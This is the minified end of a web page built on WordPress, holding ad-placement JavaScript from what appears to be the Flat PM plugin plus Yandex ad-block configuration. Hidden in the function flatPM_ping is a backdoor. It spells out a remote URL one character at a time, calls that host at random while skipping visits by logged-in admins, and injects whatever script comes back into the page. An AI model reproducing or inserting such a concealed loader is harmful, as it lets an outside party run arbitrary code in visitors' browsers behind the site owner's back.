0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>